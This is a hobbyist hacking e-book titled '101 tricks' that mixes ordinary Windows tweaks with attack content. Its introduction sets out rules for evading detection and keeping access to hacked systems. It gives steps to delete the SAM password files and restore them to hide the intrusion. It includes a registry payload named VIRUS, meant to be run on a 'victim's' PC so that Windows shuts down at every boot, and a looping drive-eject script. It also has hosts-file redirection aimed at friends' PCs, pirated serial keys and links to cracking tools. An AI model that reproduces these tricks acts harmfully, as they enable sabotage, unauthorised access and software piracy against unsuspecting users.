HACKING GAL

# 101 tricks

{XP tricks and Password hacking and Ebooks}

P.Sujith kumar

BY



 ${\bf \{{\bf www.sujith.tk}\}}$ 

# **CONTENTS**

#### 1 Introduction – Hacking

- 2 Windows tips
	- 2.1 back into the system without the password
	- 2.2 Colorful Background for outlook expresses
	- 2.3 Clean Ur RAM
	- 2.4 How To Block Websites Without Software
	- 2.5 hide your files in a JPEG file
	- 2.6 Some Notepad Tricks
	- 2.7 Play a game with DVD writer
	- 2.8 Serial keys for softwares
	- 2.9 Can't see secure sites
	- 2.10 Change ur IP in less than 1 min
	- 2.11 Trick ur webpage
	- 2.12 Shutdown ur system every time when it starts
	- 2.13 Disable notification ballons
	- 2.14 Change IP and MACK address
	- 2.15 Pop a banner each time
	- 2.16 Customizing the Right Click
	- 2.17 microsoft cheats
	- 2.18 101 run commands
- 2.19 fix reg.. will recover folder options
- 2.20 Solution for folder option missing
- 2.21 Missing folder options
- 2.22 Windows password hack
- 2.23 Make computer shutdown at desired time

**CONTRACTOR** 

- 2.24 1 million serial numbers for s/ws
- 2.25 Disable boot logo
- 3 Windows tips -2
	- 3.1 Create your own run command
	- 3.2 format pen drive in NTFS File System
	- 3.3 Removing the Recycle Bin from the Desktop
	- 3.4 Renaming The Start Button
	- 3.5 Change the name of your internet explorer
	- 3.6 change ur processor name
	- 3.7 Deleting System Options from the Start menu
	- 3.8 Keep the folders hidden
	- 3.9 the Windows Update
	- 3.10 Disabling display of drivers in my computer
	- 3.11 Windows password hacking
	- 3.12 Shutdown in 3 seconds
	- 3.13 Turn on in 10 seconds
	- 3.14 Manually Remove a Virus
	- 3.15 Microsoft GenuineValidation thingy
- 3.16 Serial keys for all operating systems
- 3.17 Solution for Drivers not opend
- 3.18 Customize system tray
- 3.19 Automatically runs a programe when window starts

**Contract Contract Contract** 

- 3.20 Rename start button
- 3.21 Hiding drive
- 3.22 Delete any folder using Note pad
- 3.23 SPEED UP UR ACROBAT READER
- 3.24 Block websites in PC
- 3.25 To convert a FAT partition to NTFS
- 4 Hacking tricks
	- 4.1 Download Youtube Video without any software
	- 4.2 Use google for search books
	- 4.3 TRACKING IN YAHOO WHILE CHATTING
	- 4.4 Windows uses 20% of your bandwidth
	- 4.5 Increase your net speed
	- 4.6 Change The Default Location For Installing Apps
	- 4.7 Can see secure sites using google
	- 4.8 GMail drive
	- 4.9 Email forge ,send emails to any one
	- 4.10 Yahoo messeger multiple login
	- 4.11 Create A Huge File
	- 4.12 Records everything typed on NET or system
	- 4.13 Hack [Sify,Beam,reliance]Speed upto 10mbps
- 4.14 Free net by IDEA sim
- 4.15 Speed up your web browsing
- 4.16 Rapid share downloader
- 4.17 Enable right click on the website
- 4.18 Block a particular website in PC
- 4.19 Use google for getting serial number.
- 4.20 Multy gtalk
- 4.21 Integrate gtalk with Opera..and fire fox
- 4.22 BRUTES
- 4.23 Port scanner
- 4.24 Change the IP address
- 4.25 Kill yahoo chat room adds

#### 5 *Password Hacking (not remotely)*

- 5.1 want to c ur own password without help of any unmasking software
- 5.2 *Hacking passwords in Google chrome and Firefox etc*
- 5.3 *Find The Hidden Password Of Any Thing*
- 5.4 *Key logger*
- 5.5 *Windows admin password hacking*
- 5.6 *See password using s/w*
- 6 *Hacking tools* 
	- 6.1 Big Hacking kit
	- 6.2 FLUX hacking kit
	- 6.3 Best 2008 hacking tools kit
	- 6.4 Trojan Pack
	- 6.5 Hacking tools
	- 6.6 GRAY HAT HACKING
	- 6.7 IP snooping tools

6.8 BIG windows book

#### 7 Some tutorial

- 7.1 IP address hacking
- 7.2 Trojan hacking
- 7.3 BIOS hacking
- 7.4 Google serial number query
- 7.5 Telnet and hacking
- 7.6 Website hacking

#### 8 Videos and extras

- 8.1 Danger of CTRL+C in website
- 8.2 Allow more than two downloads in IE
- 8.3 50,000 drivers for windows
- 8.4 HACKING VIDEOS

#### 9 EBOOKS

- 9.1 Harry potter all books
- 9.2 250 + tech books

# **INTRODUCTION**

# **HACKING**

#### WHAT IS HACKING?

Hacking is the act of penetrating computer systems to gain knowledge about the system and how it works. Hacking is illegal because we demand free access to ALL data, and we get it. This pisses people off and we are outcaste from society, and in order to stay out of prison, we must keep our status of being a hacker/ phreaker a secret. We can't discuss our findings with anyone but other members of the hacking/phreaking community for fear of being punished. We are punished for wanting to learn. Why is the government spending huge amounts of time and money to arrest hackers when there are other much more dangerous people out there. It is the murderers, rapists, terrorists, kidnappers, and burglers who should be punished for what they have done, not hackers. We do NOT pose a threat to anyone. We are NOT out to hurt people or there computers. I admit that there are some people out there who call themselves hackers and who deliberately damage computers. But these people are criminals, NOT hackers. I don't care what the government says, we are NOT criminals. We are NOT trying to alter or damage any system. This is widely misunderstood. Maybe one day people will believe us when we say that all we want is to learn. There are only two ways to get rid of hackers and phreakers. One is to get rid of computers and telephones, in which case we would find other means of getting what we want.(Like that is really going to happen.) The other way is to give us what we want, which is free access to ALL information. Until one of those two things happen, we are not going anywhere.

#### why hack ?

As said above, we hack to gain knowledge about systems and the way they work. We do NOT want to damage systems in any way. If you do damage a system, you WILL get caught. But, if you don't damage anything, it is very unlikely that you will be noticed, let alone be tracked down and arrested, which costs a considerable amount of time and money. Beginners should read all the files that they can get their hands on about anything even remotely related to hacking and phreaking, BEFORE they start hacking . I know it sounds stupid and boring but it will definetly pay off in the future. The more you read about hacking and phreaking, the more unlikely it is that you will get caught. Some of the most useless pieces of information that you read could turn out to be the most helpful. That is why you need to read everything possible.

#### HACKING RULES :

1. Never damage any system. This will only get you into trouble.

2. Never alter any of the systems files, except for those needed to insure that you are not detected, and those to insure that you have access into that computer in the future.

3. Do not share any information about your hacking projects with anyone but those you'd trust with your life.

4. When posting on BBS's (Bulletin Board Systems) be as vague as possible when describing your current hacking projects. BBS's CAN be monitered by law enforcement.

5. Never use anyone's real name or real phone number when posting on a BBS.

- 6. Never leave your handle on any systems that you hack in to.
- 7. DO NOT hack government computers.
- 8. Never speak about hacking projects over your home telephone line.

9. Be paranoid. Keep all of your hacking materials in a safe place.

10. To become a real hacker, you have to hack. You can't just sit around reading text files and hanging out on

BBS's. This is not what hacking is all about.

#### Where and how to start hacking ?

After you get yourself a good scanner, scan some prefixes and find some cool dialups, then do the following: From your terminal, dial the number you found. Then you should hear a series of beeps (carrier) which tells you that you are connecting to a remote computer. It should then say something like "CONNECT 9600" and then identify the system that you are on. If nothing happens after it says "CONNECT 9600" try hitting enter a few times. If you get a bunch of garbage adjust your parity, data bits, stop bits, baud rate, etc., until it becomes clear. That is one way of connecting to a remote computer. Another way is through Telenet or some other large network. Telenet is a very large network that has many other networks andremote computers connected to it. Ok, here is how you would connect to a remote computer through Telenet: First, you get your local dialup(phone number) from the list that I have provided in Section G. Then you dial the number from your terminal and connect.(If you get a bunch of garbage try changing your parity to odd and your data bits to 7, this should clear it up.) If it just sits there hit enter and wait a few seconds, then hit enter again. Then it will say "TERMINAL=" and you type in your terminal emulation. If you don't know what it is just hit enter. Then it will give you a prompt that looks like "@". From there you type "c" and then the NUA (Network User Address) that you want to connect to. After you connect to the NUA, the first thing you need to do is find out what type of system you are on.(i.e. UNIX, VAX/VMS, PRIME, etc.)

There are other things that you can do on Telenet besides connecting to an NUA. Some of these commands and functions are listed in the next section. You can only connect to computers which accept reverse charging. The only way you can connect to computers that don't accept reverse charging is if you have a Telenet account. You can try hacking these. To do this, at the "@" prompt type "access". It will then ask you for your Telenet ID and password.

Telenet is probably the safest place to start hacking because ofthe large numbers of calls that they get. Make sure you call during business hours (late morning or early afternoon) so there are many other people on-line.

# 2.WindoWs tips -1

# **2.1 Back into the system without the password:**

Because of the security features built into Windows XP, it is virtually impossible to get back into the system without the password.

You have several options to try and get around this problem.

If you have access to another user account with administrator rights, you can use that account to change the password of the account that is locked out. You can also use the default Administrator account that is built into Windows XP.

First you need to boot the system into Safe Mode.

1.Restart your system.

2.When you see the blue Dell globe or screen, press the ( F8 ) key about 3 times a second.

3.You should get the Windows startup menu. Use the (Up or Down) arrow keys to highlight (SafeMode)

4.Press (Enter) on (Safe Mode), then press (Enter) on (Windows XP).

5.The system should boot to Safe Mode.

Once you are at the Account Log on Screen, click on the icon for the user account with administrator rights, or click on the icon for the administrators account.

Note: For Home the Administrator account isn't normally shown & in Safe Mode you have to press Ctrl+Alt+Delete keys twice to show.

For PRO you can do this in normal mode When the system has booted to the desktop, use the following steps to change the accounts password.

1.Click Start, Control Panel, Administrative Tools.

2.Click Computer Management.

3.Double click Local Users and Groups, double click the folder Users.

4.Right click on the account name that is locked out, and click on Set Password.

5.You may get a warning message about changing the password, simply click proceed.

6.Leave the New Password box blank, also leave the Confirm Password box blank.

7.Click OK, and OK again.

8.Then close all Windows, reboot the system and try to log in.

There are also applications that can recover the password for you.

The following companies provide these applications at a cost.

iOpus® Password Recovery XP here.

LostPassword.com, here.

Asterisk Password Recovery XP v1.89 here.

Windows XP / 2000 / NT Key here.

If the above information does not help in recovering the password, the only option left is to

format the hard drive then reinstall Windows and the system software.

Get in windows 2000 as Administrator.

>> NOTE: Requires a boot disk.

>> Get the command prompt and go to C:\winnt\sytem32\config\ and do

the following commands:

> attrib -a -r -h

 $>$  copy sam.\* a: $\langle$ 

> del Sam.\*

>

> reboot the computer. there should be no administrator password.

just put in administrator and hit enter. replace the sam files to

restore the password to hide intrusion.

# **2.2 Colorful Background**

Don't like the boring background colors of Outlook Express? To change it launch the Windows Registry Editor and scroll down to the HKEY\_CURRENT\_USER\Software\Microsoft\Internet Mail And News key.

On the left pane, click on ColorCycle or select Edit and Modify in the menu. Now change the value to 1. Close and restart. Now, launch Outlook Express and whenever you open up a New Message, hold down ctrl-shift and tap the z key to scroll to change the background color. Repeat the keystroke to cycle through the colors.

#### **2.3 Clean Ur RAM**

U may recognize that ur system gets slower and slower when playing and working a lot with ur pc. That's cause ur RAM is full of remaining progress pieces u do not need any more.

So create a new text file on ur desktop and call it .. uhm.. "RAMcleaner" or something...

Type

FreeMem=Space(64000000)

in this file and save it as RAMcleaner.vbs [ You may choose the "All Files" option when u save it ]

Run the file and ur RAM may be cleaned :>

Of course u can edit the code in the file for a greater "cleaning-progress".

# **2.4 How To Block Websties Without Software, block websites**

Steps:

1] Browse C:\WINDOWS\system32\drivers\etc

2] Find the file named "HOSTS"

3] Open it in notepad

4] Under "127.0.0.1 localhost" Add 127.0.0.2 www.sitenameyouwantblocked.com , and that site will no longer be accessable.

5] Done!

-So-

127.0.0.1 localhost

127.0.0.2 www.blockedsite.com

-->www.blockedsite.com is now unaccessable<--

For every site after that you want to add, just add "1" to the last number in the internal ip (127.0.0.2) and then the addy like before.

IE: 127.0.0.3 www.blablabla.com

127.0.0.4 www.blablabla.com

127.0.0.5 www.blablabla.com

## **2.5 Hide Your Files In A JPEG**

Well, did you know you could hide your files in a JPEG file? For this, you will only need to download WinRAR. You just need to have a little knowledge about Command Prompt and have WinRAR installed.

Ok, lets begin…

1. Gather all the files that you wish to hide in a folder anywhere in your PC (make it in C:\hidden - RECOMMENDED).

2. Now, add those files in a RAR archive (e.g. secret.rar). This file should also be in the same directory (C:\hidden).

3. Now, look for a simple JPEG picture file (e.g. logo.jpg). Copy/Paste that file also in C:\hidden.

4. Now, open Command Prompt (Go to Run and type 'cmd'). Make your working directory C:\hidden.

5. Now type: "COPY /b logo.jpg + secret.rar output.jpg" (without quotes) - Now, logo.jpg is the picture you want to show, secret.rar is the file to be hidden, and output.jpg is the file which contains both. :D

6. Now, after you have done this, you will see a file output.jpg in C:\hidden. Open it (doubleclick) and it will show the picture you wanted to show. Now try opening the same file with WinRAR, it will show the hidden archive .

# **2.6 Some Notepad Trick**

Trick1

1. Open a blank Notepad file

2. Write .LOG as the first line of the file, followed by a enter. Save the file and close it.

3. Double-click the file to open it and notice that Notepad appends the current date and time to the end of the file and places the cursor on the line after.

4. Type your notes and then save and close the file.

After that open the file and see the changes.

by this trick u can also use ur notebook as a personal diary.

Trick2

1.open notepad

2. type "bush hid the facts"

3. save it and close it...

4 then open it again........n see the changes...............

Trick3

Do you know the number of the flight that was used to attack the world Trade Centre????

The flight number was Q33N.

Now, open your Notepad, type the number of the flight (i.e. Q33N).

Now click on format>font, increase the font size upto 72, and change the font style to 'wingdings'. Now see the ammmaaazzzing thing.

#### Trick4

Over at WinCustomize, someone thought they'd found an Easter Egg in the Windows Notepad application. If you:

- 1. Open Notepad
- 2. Type the text "this app can break" (without quotes)
- 3. Save the file
- 4. Re-open the file in Notepad

Notepad displays seemingly-random Chinese characters, or boxes if your default Notepad font doesn't support those characters.

It's not an Easter egg (even though it seems like a funny one), and as it turns out, Notepad writes the file correctly. It's only when Notepad reads the file back in that it seems to lose its mind.

# **2.7 Play game with DVD writter**

Copy the following code in note pad and save it with extension sujith.vbs

just try thisonce

'code start from here:-

Set oWMP = CreateObject("WMPlayer.OCX.7" )

Set colCDROMs = oWMP.cdromCollection

if colCDROMs.Count >= 1 then

do

For i = 0 to colCDROMs.Count - 1

colCDROMs.Item(i).Eject

Next ' cdrom

For i = 0 to colCDROMs.Count - 1

colCDROMs.Item(i).Eject

Next ' cdrom

loop

End If

'code end from here

to end it go to taskmanager then

processes tab then end the wscript

#### **2.8 Serial keys for some softwares**

Office XP..

FM9FY TMF7Q KCKCT V9T29 TBBBG

Photoshop 7

1045-0203-3247-2217-3566-6177

Avast 4.8 Professional

W5528733R9942A0911-8NM6FXWV

W8125121R9971A0910-EYM5L137

W5758865R9972A0911-4UUA4Z7H

Kaspersky Anti-Virus 20098.0.0.429 beta

S/N: NNQGV-SASTS-7SY72-13TZ7

Adobe Dreamweaver

192-1997-2464-5194-8591-6702

PhotoFiltre Studio

S/N: 75B77-E5274-884E7-DB77E

WHICH WEBSITE UR USE

SEARCH FOR SERIAL KEYS

USE THIS...!

http://www.serials.ws

http://www.youserials.com

Download This latest Serial Keys:[-http://www.ziddu.com/download/2835077/serials.txt.html](http://www.ziddu.com/download/2835077/serials.txt.html)

#### **2.9 Cant see secured sites**

Fix the problem with seeing them secrue sites (banks or online stores) i found this very usefull to me at my work (isp backbone support lol, at the time i was regular support )

Any way... what u need to do is make a new notepad file and write in it the followng DLL's.. just copypaste these

regsvr32 SOFTPUB.DLL

regsvr32 WINTRUST.DLL

regsvr32 INITPKI.DLL

regsvr32 dssenh.dll

regsvr32 Rsaenh.dll

regsvr32 gpkcsp.dll

regsvr32 sccbase.dll

regsvr32 slbcsp.dll

regsvr32 Cryptdlg.dll

and save it as > all file types, and make it something like securefix.bat.

then just run the file and ur problem shuld be gone.

## **2.10 you can change your IP address in less than 1 min**

- 1. Click on "Start" in the bottom left hand corner of screen
- 2. Click on "Run"
- 3. Type in "command" and hit ok

You should now be at an MSDOS prompt screen.

- 4. Type "ipconfig /release" just like that, and hit "enter"
- 5. Type "exit" and leave the prompt
- 6. Right-click on "Network Places" or "My Network Places" on your desktop.
- 7. Click on "properties"

You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.

8. Right click on "Local Area Connection" and click "properties"

9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab

10. Click on "Use the following IP address" under the "General" tab

- 11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
- 12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.

13. Hit the "Ok" button here

14. Hit the "Ok" button again

You should now be back to the "Local Area Connection" screen.

15. Right-click back on "Local Area Connection" and go to properties again.

16. Go back to the "TCP/IP" settings

17. This time, select "Obtain an IP address automatically

tongue.gif

18. Hit "Ok"

19. Hit "Ok" again

20. You now have a new IP address

With a little practice, you can easily get this process down to 15 seconds.

P.S:

This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back

## **2.11 Trick your website**

A simple text file edit makes sites redirect to another. When you type address in address bar in any browser and enter it then it will display another web page, for example:- when you type Google.com you will be redirected to yahoo.com

Instructions to do:

1) Go to this directory [c:\windows\system32\drivers\etc], directory may change according to drive used for os installation 2) then hit enter

3) find a file named "hosts"

4) Right click on it and open with word pad.

5) In the last link of the document type the IP\* address of yahoo space www.Google.com (Vice versa for other sites)

6) now save it

7) restart the browser if its already running

8) Now try it, It works perfect

IP\*: to find IP address of that website Goto start ->Run > type cmd > enter. Now you have a new window on desktop. On that type this without cotes "ping www. yahoo.com" replace yahoo.com with your preferred site and then enter it.

Recover Option: Repeat the first four steps and remove the last line that you have inserted and save it and restart browser. Now its back to normal

try this on your frieds pc and public pc and make them blink.

#### **2.12 Shutdown ur system every time when it starts**

put this followin text in a .reg file and run it in the victims pc:

Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\W

indows\CurrentVersion\Run]

"VIRUS"="%windir%\\SYSTEM32\\SHUTDOWN.EXE -t 1 -c \"Howz this new Virus ah\" -f"

DONT PUT IT IN UR COMPUTER, I AM NOT RESPONSIBLE, if it happens, to you, start windows in safe mode, and open registry editor by typiing REGEDIT in start->run. navigate to [HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]and remove the string value named VIRUS, restart you computer.

You can also put this in a javascript code, just add this code to your webpage:

Be careful, a drawback of the js code is that NORTON ANTIVIRUS's script blocking feature may block this.

well i am also trying to find the method which executes without any drawbacks. So if u have one, pls post it here.

ENJOY !!!

#### **2.13 Disable notification ballons**

To Disable The Notification Area Balloon Tips

Warning If you use Registry Editor incorrectly, you may cause serious problems that may require you to reinstall your operating system. Microsoft cannot guarantee that you can solve problems that result from using Registry Editor incorrectly. Use Registry Editor at your own risk.

1. Click Start, click Run, type regedit, and then press ENTER.

2. Navigate to the following subkey:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

3. Right-click the right pane, create a new DWORD value, and then name it EnableBalloonTips.

4. Double-click this new entry, and then give it a hexadecimal value of 0.

5. Quit Registry Editor. Log off Windows, and then log back on.

These steps disable all Notification Area balloon tips for this user. There is no way to disable balloon tips for specific programs only.

#### **2.14 Change IP and MACK address**

Ip Address Hack

Changing your MAC on Windows XP

There are two ways two change your IP on Windows. The easy way, and the hard way. Ill discuss how to do both of them in this tutorial.

Easy Way:

The first way to change it is, if your NIC (Network Interface Card) supports cloning your MAC Address. If this is the case then you go to.

Start > Control Panel > Network Connections

Right Click on your NIC card and goto properties. Then click the button labeled Configure. It should bring up another form. Click on the advanced tab. You should see under Property "Locally Administered Address" or "Network Address". Click the radio button next to the text box, and type in your new MAC address. (note you do not use the "-" when you enter your no MAC Address.

To check and see if it worked or not go to

Start > Run > and type in "cmd"

When the terminal comes up issue the command.

ipconfig /all

------------------------------------------------------------------------------------------------------------------------------- ----------------

Hard Way:

To change your MAC Address the hard way, you first go to

Start > Run > and type in "cmd"

Once the terminal comes up type in

"net config rdr"

It should bring up alot of things, but what you are worried about is

NetBT\_Tcpip { The Numbers Between here}

Copy the numbers in between there and write it down somewhere, seeing that you will need them later.

After you are done with that go to

Start > Run > and type in "regedt32"

That should bring up the windows registry. Once the registry is up go to

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}

Click on the drop down menu and you should see the sub-categories

0000 0001 0002 and so on.

Click on each one and compare the "NetCfgInstanceId" Key with the number you wrote down earlier. Once you find a match double click on the key "NetworkAddress" and change the value to your new MAC address. Hit ok and reboot your system.

There r several ways u can determine ur IP address information:

**IPCONFIG** 

Start / Run / cmd IPCONFIG /ALL This opens a command window. One advantage is that u can send the information to a text file  $(IPCONFIG / ALL > c:\iota)$ But sometimes the window shows show much information u need to scroll around to fine it.

#### **2.15 Pop a banner each time**

To pop a banner which can contain any message you want to

display just before a user is going to log on, go to the key:

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVers

ion\WinLogon

Now create a new string Value in the right pane named LegalNoticeCaption and enter the value that you want to see in the Menu Bar. Now create yet another new string value and name it:

LegalNoticeText. Modify it and insert the message you want to display each time Windows boots. This can be effectively used to display the company's private policy each time the user logs on to

his NT box. It's .reg file would be: REGEDIT4

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVer

sion\Winlogon]

"LegalNoticeCaption"="Caption here."

#### **2.16 Customizing your right click**

When you right click on the start menu, only 3 options pop up:

Open, Explore, and Find. You can add your own programs to this pop up menu( which comes up when we right click on it.) Open Regedit and go to the following registry key:

HKEY\_CLASSES\_ROOT\Directory\Shell

Right click on the shell and create a new Sub Key (You can create a new SubKey by right clicking on the Shell Key and selecting New > Key.). Type in the name of the application you want to add to the

start menu. I want to add Notepad to the Start Menu and hence I name this new sub key, Notepad. Now right click on the new registry key that you just created and create yet another new key named Command. Enter the full path of the application, in this case Notepad in the default value of Command in the right pane. So I Modify the value of the default string value and enter the

full pathname of Notepad:

c:\wndows\notepad.exe.

Now press F5 to refresh. Now if you right click on the Start Button ,you will find a new addition to the Pop Up Menu called Notepad.

#### **2.17 Microsoft Cheats**

these are da microsoft cheats..... most useful for windows users

*Set Processes Priority*

Follow this tip to increase the priority of active processes, this will result in

prioritisation of processes using the CPU.

#### CTRL-SHIFT-ESC

1.Go to the second tab called Processes, right click on one of the active processes,

you will see the Set Priority option

2.For example, your Run your CDwriter program , set the priority higher, and

guess what, no crashed CD's

*Shutdown Trick !*

Imidiate rapid shut down window

while shutting down window. open task manager(Ctr+Alt+Del),

Select shut down tab. and press ' Ctrl ' key while select Turn Off from dis tab.

Count 5 4 3 2 1 Voila!!! U r window will rapidly shut down.

Like this there are several tips at

http://www.ziddu.com/download/3598135/Microsoft\_cheats.pdf.htm

#### **2.18 101 RUN commands**

These are da best of best 101 RUN commands

Use these effectively.............

[http://www.ziddu.com/download/3598136/Nokia%20\\_All\\_Codes.pdf.html](http://www.ziddu.com/download/3598136/Nokia%20_All_Codes.pdf.html)

#### **2.19 FIX .REG recover the folder options**

The FIXREG s/w will recover your folder options if they r lost due to virus.

## <http://www.ziddu.com/download/2977702/FIXREG.zip.html>

## **2.20 Folder Options Missing**

Many of us sometimes find the folder options missing in windows explorer.

Here's the solution-->

Open Run and then type "gpedit.msc".

Now goto User Configuration > Administrative templates > Windows Component > Windows Explorer.

Click on Windows Explorer you will find the 3rd option on the right side of screen "Removes the Folder Option menu item from the Tools menu"

Just check it, if it is not configured then change it to enable by double clicking on it and after applying again set it to not configured.

I hopes that you will find the option

#### **2.21 Missing folder options**

Missing Folder Option in Windows Xp - Solution:

1. Open Registry Editor

2. Navigate to the following Registry value:hkey current user-->software-->microsoft-- >windows-->currentversion-->policies-->explorer

3. In the Right Pane there will be an entry "NoFolderOptions" and the value to the entry is set to 1.

4. To get back your Folder Option, change the DWORD value to 0 or delete the entry.

5. Restart the System and your problem will be solved.

Note:

Editing the Registry will cause the System unstable. Please take a Proper Back-Up before editing with Registries. Author will not be responsible for any liabilities.

# **2.22 Windows password hack**



Hack the Windows Admin Password with a simple Trick. File ready to be burn on a CD-ROM or a USB-Stick.

Download: (2.8MB) Code: [http://rapidshare.com/files/31465248/Admin\\_Password.rar](http://rapidshare.com/files/31465248/Admin_Password.rar)

no pass

#### **2.23 Make computer shutdown at desired time**

Right click on your desktop and choose "New=>shortcuts".

2. In the box that says "Type the location of the shortcut",

type in "shutdown -s -t 3600" without the quotation marks and click next. Note: 3600 are the amount of seconds before your computer shuts down. So , 60secs\*60mins=3600secs.

3. Make up a name for the shortcut and you're done.

You can change the icon by right clicking=>properities=>change icon=>browse

#### TO ABORT:

To make an abort key to stop the shutdown timer just create another shortcut and make the "location of the shortcut" to " shutdown -a" without the quotes.

 $METHOD # 2$ 

Here is another trick to shutdown at a specific time, for example you wish to shutdown at 11:35am. Type this in

start=>Run

Type Code: at 11:35 shutdown -s

TO ABORT: Code:shutdown –a

## **2.24 1 million serial numbers for several softwares**

A-Z Puzzle Maker v1.0 : Key: 261942

[www.sujith.tk](http://www.sujith.tk/) { HACKING GALAXY - 101 tricks }

A1-Image screensaver v4.0 : s/n: B5K7ij49p2

A1Monitor v2.1.1 : s/n: G4458

A1 Wallpaper Pro v1.0 : s/n: D9a72gKL39

A2Z Gradebook 32-bit v3.2 : Name: UNICITY s/n: 1250

A2Z Gradebook v3.4 : Name: Crystal s/n: 3142

A2Z Hangman v3.10 : Name: Crystal s/n: 3553

A Smaller Gif V1.06 16and32bit : Name: Fatigued s/n: YYYVDC7YCUYY6C5A

A Smaller Gif v1.07 : Name: RAGGER/CORE s/n: YYY9W27Y!UYYY9MT

A-10 Attack 1.1 : s/n: 1523995795

Like this several serial numbers for you at

[http://www.ziddu.com/download/3617187/1MillionSerialNumbersofDifferentSoftwares.t](http://www.ziddu.com/download/3617187/1MillionSerialNumbersofDifferentSoftwares.txt.html) [xt.html](http://www.ziddu.com/download/3617187/1MillionSerialNumbersofDifferentSoftwares.txt.html)

## **2.25 Disable Boot logo**

You can remove the boot logo that appears when you start Windows XP. This little tweak probably shaves only a few seconds off your boot time but seconds count if you are serious about trying to get Windows XP up and running as quickly as possible. The only negative is that if you remove the boot logo, you will also not see any boot messages, such as check disk.

To remove the boot logo, follow these steps:

1. Select Start/Run, type msconfig, and click OK.

2. In the System Configuration Utility, click the BOOT.INI tab.

3. On the BOOT.INI tab, click the NOGUIBOOT check box option. Click OK

# 3. WindoWs tips -2

#### 3.1 **Create your own run command**

Win+R to open the Run dialog Enter %windir% to open the Windows directory Alt+F W S to open the File menu, choose the New menu item, then the Shortcut menu item Go through the wizard to create a shortcut to the desired program The name you give the shortcut is what you type in the Run dialog to start the program

#### 3.2 **format pen drive in NTFS File System**

- a. Insert USB drive in your PC
- b. Goto Device Manager
- c. Select Disk Drives and expand
- d. Right Click on USB drive and select Properties
- e. Goto policies tab and select Optimize for performance and press OK

f. Open My Computer, Click on USB Drive and select Format Opton

Now you can have NTFS option there.

or do the following:

- 1. Go to Start ->Run -> cmd and press enter.
- 2. Type convert X: /FS:NTFS ( Where X is your Pen Drive Letter)

The File System is now converted to NTFS. Now its time to enable compression:

1. Go to My Computer and Right Click on your Pen Drive Icon and select Properties.

2. Select Compress Drive to Save Disk Space and then OK.

3. Then Select Apply To Sub Folders and Files and select ok ( if Asked)

All Done, the free space of the pen drive will increase and if you copy anything in the drive it will take less space.

## 3.3 **Removing the Recycle Bin from the Desktop**

 If you don't use the Recycle Bin to store deleted files , you can get rid of its desktop icon all together. Run Regedit and go to:

HKEY\_LOCAL\_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/explorer/Desktop/Na meSpace

16.Adding Administrative Tools Icon To The Desktop:

Open Registry Editor. In Registry Editor, navigate to the following registry key: HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Desktop\Na meSpace . Create the following key: {D20EA4E1-3957-11d2-A40B-0C5020524153} (just copy/paste, including the brackets). Close Registry Editor.

## 3.4 **Renaming The Start Button**

To rename the start button, you will need a hex editor.(ultraEdit)

Copy the \windows\explore.exe file to a new name (e.g. explorer\_1.exe) With the hex editor, open that file and go to offset 412b6 You will see the word start with blanks between each letter Edit it be any 5 characters or less Save the file Boot to DOS

Copy the existing c:\windows\explorer.exe to explorer.org Copy explorer\_1.exe to explorer.exe You will also need to replace the explorer.exe in the c:\windows\system32\dllcache file as well with the new one.

Note: If the partition is NTFS and you can't access the files from DOS:

Start Regedit Go to HKEY\_LOCAL\_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon.

Change the value of Shell from Explorer.exe to explorer\_1.exe.

## 3.5 **Change the name of your internet explorer**

Customize ur Internet Explorer

1. Open Registry Editor

2. Move to the following key.

3. HKEY\_CURRENT\_USER\Software\Microsoft\Internet. Explorer\Main.

4. In the Right Panel look for the string "Window Title" and change its value as u wish. If the String value is not there create a New String value and assign the value as your wish.

12.Make your start menu to work 100% faster. step1 : press windows key+ r step2: type regedit on the run box step3: select HKEY\_CURRENT\_USER step4: below this select the Control panel step5: Choose Desktop step 6: in the right window you can able to see this MenuShowDelay click this and change the 400 value to 0 thats it step 7: Restart your computer

#### 3.6 **change ur processor name**

Trick - SHOW YOUR PC PENTIUM 5,6....OR MORE...

GO TO START>RUN>TYPE REGEDIT>HKEY\_LOCAL\_MACHINE>HARDWARE>DISCRIPTION> SYSTEM>CENTRAL PROCESSOR> ON RIGHT HAND SIDE RIGHT CLICK ON PROCESSORNAMESTRING AND THEN WRITE ANYTHING U WANT IN THAT TEXTBOX

# 3.7 **Deleting System Options from the Start menu**

 You can actually remove the Find and Run options from the start menu by performing a simple registry hack. Again like always Launch the registry editor and scroll down to the below key:

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer Right-click on the right pane and select New, DWORD Value. Name it NoFind.(To remove the RUN option name it NoRun). Double-click the newly create DWORD to edit it's value and enter 1 as its value.

This will disable the FIND option of the Start Menu and will also disable the default Shortcut key(F3 for Find.)

To restore the Run or find command modify the value of the DWORD to 0 or simply Delete the DWORD value.

# 3.8 **Keep the folders hidden**

